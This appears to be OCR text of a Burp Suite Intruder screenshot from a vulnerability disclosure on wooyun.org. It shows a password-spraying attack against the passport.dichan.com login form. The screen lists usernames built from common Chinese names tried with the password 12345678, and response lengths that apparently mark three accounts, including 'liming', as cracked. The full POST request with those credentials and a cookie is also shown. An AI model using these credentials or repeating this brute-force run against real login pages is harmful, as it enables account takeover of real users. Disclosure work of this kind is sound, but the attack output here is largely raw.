 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
36 liming 200 1835
497 lishulan 200 1747
418 wangming 200 1727
173 zhangfengying 200 510
303 zhangtingting 200 510
356 zhangzhiqiang 200 510
15 zhangxiuying 200 509
75 zhangguiying 200 509
200 wangfengying 200 509
210 zhangxiuzhen 200 509
222 zhangjianhua 200 509
237 zhanglanying 200 509
Request Response
Raw Params Headers Hex
POST /?tourl=http%3a%2f%2fdichan.sina.com.cn%2f HTTP/1.1
Host: passport.dichan.com
Content-Length: 33
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://passport.dichan.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.82 Safari/537.36 OPR/35.0.2066.37
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.dichan.com/?tourl=http%3a%2f%2fdichan.sina.com.cn%2f
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: WT_FPC=id=253ca0e53d8fca671581455956400080:lv=1455956400083:ss=1455956400080
Connection: close
UserName=liming&Password=12345678
? < + > Type a search term 0 matches
Finished
www.wooyun.org